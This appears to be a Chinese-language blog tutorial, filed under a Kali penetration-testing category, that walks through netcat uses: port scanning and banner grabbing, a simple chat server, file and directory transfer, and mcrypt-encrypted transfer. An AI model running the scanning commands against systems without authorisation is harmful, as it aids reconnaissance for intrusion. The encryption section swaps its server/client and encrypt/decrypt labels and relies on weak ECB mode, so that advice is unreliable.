</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div id="search-main">
	<div class="searchbar">
	<form method="get" id="searchform" action="https://dyblogs.cn/dy/">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
			</form>
</div>
	
	
		<div class="clear"></div>
</div>					<nav class="breadcrumb">
		<a class="crumbs" href="https://dyblogs.cn/dy/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="https://dyblogs.cn/dy/kali/" rel="category tag">kali渗透</a><i class="be be-arrowright"></i>Linux Netcat 命令——网络工具中的瑞士军刀					</nav>
		
	
	<div id="content" class="site-content">





<script type="text/javascript">
/*-------------------------------------------------*/
/* 鼠标点击显示字体特效！
/*-------------------------------------------------*/
var a_idx = 0;
jQuery(document).ready(function($) {
$("body").click(function(e) {
var a = new Array("欢迎您", "么么哒", "你真好", "棒棒哒", "真可爱", "你最美", "喜欢你" ,"真聪明", "爱你哦", "好厉害", "你真帅", "祝福你");
var $i = $("<span/>").text(a[a_idx]);
a_idx = (a_idx + 1) % a.length;
var x = e.pageX,
y = e.pageY;
$i.css({
"z-index": 99999,
"top": y - 20,
"left": x,
"position": "absolute",
"font-weight": "bold",
"color": "#ff6651"
});
$("body").append($i);
$i.animate({
"top": y - 180,
"opacity": 0
},
1500,
function() {
$i.remove();
});
});
});
</script>
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-453" class="post-453 post type-post status-publish format-standard hentry category-kali tag-kali tag-linux vww">
		<header class="entry-header">
														<h1 class="entry-title">Linux Netcat 命令——网络工具中的瑞士军刀</h1>										</header><!-- .entry-header -->

	<div class="entry-content">
		
			<ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="be be-print"></i></a></li><li class="comment"><a href="https://dyblogs.cn/dy/453.html#respond" rel="external nofollow"><i class="be be-speechbubble"></i> 发表评论</a></li><li class="views"><i class="be be-eye"></i> 754 views</li><li class="r-hide"><a href="#"><span class="off-side"></span></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="https://dyblogs.cn/dy/kali/" rel="category tag">kali渗透</a></div></div>
			<div class="single-content">
				<span class="abstract"><fieldset><legend>摘要</legend><p>瑞士军刀</p>
<div class="clear"></div></fieldset></span>
				
				
<p><strong>netcat</strong>是网络工具中的瑞士军刀，它能通过TCP和UDP在网络中读写数据。通过与其他工具结合和重定向，你可以在脚本中以多种方式使用它。使用netcat命令所能完成的事情令人惊讶。</p>


<p><strong>netcat</strong>所做的就是在两台电脑之间建立链接并返回两个数据流，在这之后所能做的事就看你的想像力了。你能建立一个服务器，传输文件，与朋友聊天，传输流媒体或者用它作为其它协议的独立客户端。</p>


<p>下面是一些使用netcat的例子.</p>


<p>[A(172.31.100.7) B(172.31.100.23)]</p>


<p><a href="https://dyblogs.cn/dy/tag/linux/" title="查看与 Linux 相关的文章" target="_blank">Linux</a> netcat 命令实例：</p>


<h3>1，端口扫描</h3>


<p>端口扫描经常被系统管理员和黑客用来发现在一些机器上开放的端口，帮助他们识别系统中的漏洞。</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523921447219507" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -z -v -n 172.31.100.7 21-25</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523921447219507-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523921447219507-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">z</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">v</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">n</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">21</span><span class="crayon-o">-</span><span class="crayon-cn">25</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>可以运行在TCP或者UDP模式，默认是TCP，-u参数调整为udp.</p>


<p>z 参数告诉netcat使用0 IO,连接成功后立即关闭连接， 不进行数据交换</p>


<p>v 参数指使用冗余选项（译者注：即详细输出）</p>


<p>n 参数告诉netcat 不要使用DNS反向查询IP地址的域名</p>


<p>这个命令会打印21到25 所有开放的端口。Banner是一个文本，Banner是一个你连接的服务发送给你的文本信息。当你试图鉴别漏洞或者服务的类型和版本的时候，Banner信息是非常有用的。但是，并不是所有的服务都会发送banner。</p>


<p>一旦你发现开放的端口，你可以容易的使用netcat 连接服务抓取他们的banner。</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523929230973928" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$ nc -v 172.31.100.7 21</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523929230973928-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523929230973928-1"><span class="crayon-sy">$</span><span class="crayon-h"> </span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">v</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">21</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>netcat 命令会连接开放端口21并且打印运行在这个端口上服务的banner信息。</p>


<h3>Chat Server</h3>


<p>假如你想和你的朋友聊聊，有很多的软件和信息服务可以供你使用。但是，如果你没有这么奢侈的配置，比如你在计算机实验室，所有的对外的连接都是被限制的，你怎样和整天坐在隔壁房间的朋友沟通那？不要郁闷了，netcat提供了这样一种方法，你只需要创建一个Chat服务器，一个预先确定好的端口，这样子他就可以联系到你了。</p>


<p>Server</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52392b597746580" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -l 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52392b597746580-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52392b597746580-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>netcat 命令在1567端口启动了一个tcp 服务器，所有的标准输出和输入会输出到该端口。输出和输入都在此shell中展示。</p>


<p>Client</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52392d966684880" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc 172.31.100.7 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52392d966684880-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52392d966684880-1"><span class="crayon-sy">$</span><span class="crayon-i">nc</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>不管你在机器B上键入什么都会出现在机器A上。</p>


<h3>3，文件传输</h3>


<p>大部分时间中，我们都在试图通过网络或者其他工具传输文件。有很多种方法，比如FTP,SCP,SMB等等，但是当你只是需要临时或者一次传输文件，真的值得浪费时间来安装配置一个软件到你的机器上嘛。假设，你想要传一个文件file.txt 从A 到B。A或者B都可以作为服务器或者客户端，以下，让A作为服务器，B为客户端。</p>


<p>Server</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52392f569679245" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -l 1567 &lt; file.txt</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52392f569679245-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52392f569679245-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">&lt;</span><span class="crayon-h"> </span><span class="crayon-v">file</span><span class="crayon-sy">.</span><span class="crayon-v">txt</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>Client</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523931997164210" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -n 172.31.100.7 1567 &gt; file.txt</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523931997164210-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523931997164210-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">n</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">&gt;</span><span class="crayon-h"> </span><span class="crayon-v">file</span><span class="crayon-sy">.</span><span class="crayon-v">txt</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>这里我们创建了一个服务器在A上并且重定向netcat的输入为文件file.txt，那么当任何成功连接到该端口，netcat会发送file的文件内容。</p>


<p>在客户端我们重定向输出到file.txt，当B连接到A，A发送文件内容，B保存文件内容到file.txt.</p>


<p>没有必要创建文件源作为Server，我们也可以相反的方法使用。像下面的我们发送文件从B到A，但是服务器创建在A上，这次我们仅需要重定向netcat的输出并且重定向B的输入文件。</p>


<p>B作为Server</p>


<p>Server</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523932231657669" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -l 1567 &gt; file.txt</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523932231657669-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523932231657669-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">&gt;</span><span class="crayon-h"> </span><span class="crayon-v">file</span><span class="crayon-sy">.</span><span class="crayon-v">txt</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>Client</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523934881007883" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
nc 172.31.100.23 1567 &lt; file.txt</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523934881007883-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523934881007883-1"><span class="crayon-i">nc</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.23</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">&lt;</span><span class="crayon-h"> </span><span class="crayon-v">file</span><span class="crayon-sy">.</span><span class="crayon-v">txt</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<h3>4，目录传输</h3>


<p>发送一个文件很简单，但是如果我们想要发送多个文件，或者整个目录，一样很简单，只需要使用压缩工具tar，压缩后发送压缩包。</p>


<p>如果你想要通过网络传输一个目录从A到B。</p>


<p>Server</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523935886032429" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$tar -cvf – dir_name | nc -l 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523935886032429-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523935886032429-1"><span class="crayon-sy">$</span><span class="crayon-v">tar</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">cvf</span><span class="crayon-h"> </span>–<span class="crayon-h"> </span><span class="crayon-v">dir_name</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>Client</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523936335296466" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -n 172.31.100.7 1567 | tar -xvf -</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523936335296466-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523936335296466-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">n</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">tar</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">xvf</span><span class="crayon-h"> </span><span class="crayon-o">-</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>这里在A服务器上，我们创建一个tar归档包并且通过-在控制台重定向它，然后使用管道，重定向给netcat，netcat可以通过网络发送它。</p>


<p>在客户端我们下载该压缩包通过netcat 管道然后打开文件。</p>


<p>如果想要节省带宽传输压缩包，我们可以使用bzip2或者其他工具压缩。</p>


<p>Server</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523938171464532" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$tar -cvf – dir_name| bzip2 -z | nc -l 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523938171464532-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523938171464532-1"><span class="crayon-sy">$</span><span class="crayon-v">tar</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">cvf</span><span class="crayon-h"> </span>–<span class="crayon-h"> </span><span class="crayon-v">dir_name</span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">bzip2</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">z</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>通过bzip2压缩</p>


<p>Client</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b523939379091045" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc -n 172.31.100.7 1567 | bzip2 -d |tar -xvf -</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b523939379091045-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b523939379091045-1"><span class="crayon-sy">$</span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">n</span><span class="crayon-h"> </span><span class="crayon-cn">172.31.100.7</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">bzip2</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">d</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-v">tar</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">xvf</span><span class="crayon-h"> </span><span class="crayon-o">-</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>使用bzip2解压</p>


<h3>5. 加密你通过网络发送的数据</h3>


<p>如果你担心你在网络上发送数据的安全，你可以在发送你的数据之前用如mcrypt的工具加密。</p>


<p>服务端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52393b033280845" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$nc localhost 1567 | mcrypt –flush –bare -F -q -d -m ecb &gt; file.txt</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52393b033280845-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52393b033280845-1"><span class="crayon-sy">$</span><span class="crayon-e">nc </span><span class="crayon-i">localhost</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-i">mcrypt</span><span class="crayon-h"> </span>–<span class="crayon-i">flush</span><span class="crayon-h"> </span>–<span class="crayon-v">bare</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">F</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">q</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">d</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">m</span><span class="crayon-h"> </span><span class="crayon-v">ecb</span><span class="crayon-h"> </span><span class="crayon-o">&gt;</span><span class="crayon-h"> </span><span class="crayon-v">file</span><span class="crayon-sy">.</span><span class="crayon-v">txt</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>使用mcrypt工具加密数据。</p>


<p>客户端</p>


<!-- Crayon Syntax Highlighter v_2.7.2_beta -->

		<div id="crayon-690b15b52393c348098725" class="crayon-syntax crayon-theme-sublime-text crayon-font-consolas crayon-os-mac print-yes notranslate" data-settings=" minimize scroll-always wrap" style=" margin-top: 12px; margin-bottom: 12px; font-size: 18px !important; line-height: 22px !important;">
		
			<div class="crayon-plain-wrap"><textarea  class="crayon-plain print-no" data-settings="" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 18px !important; line-height: 22px !important;">
$mcrypt –flush –bare -F -q -m ecb &lt; file.txt | nc -l 1567</textarea></div>
			<div class="crayon-main" style="">
				<table class="crayon-table">
					<tr class="crayon-row">
				<td class="crayon-nums " data-settings="show">
					<div class="crayon-nums-content" style="font-size: 18px !important; line-height: 22px !important;"><div class="crayon-num" data-line="crayon-690b15b52393c348098725-1">1</div></div>
				</td>
						<td class="crayon-code"><div class="crayon-pre" style="font-size: 18px !important; line-height: 22px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="crayon-690b15b52393c348098725-1"><span class="crayon-sy">$</span><span class="crayon-i">mcrypt</span><span class="crayon-h"> </span>–<span class="crayon-i">flush</span><span class="crayon-h"> </span>–<span class="crayon-v">bare</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">F</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-v">q</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">m</span><span class="crayon-h"> </span><span class="crayon-v">ecb</span><span class="crayon-h"> </span><span class="crayon-o">&lt;</span><span class="crayon-h"> </span><span class="crayon-v">file</span><span class="crayon-sy">.</span><span class="crayon-v">txt</span><span class="crayon-h"> </span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-v">nc</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">l</span><span class="crayon-h"> </span><span class="crayon-cn">1567</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->



<p>使用mcrypt工具解密数据。</p>


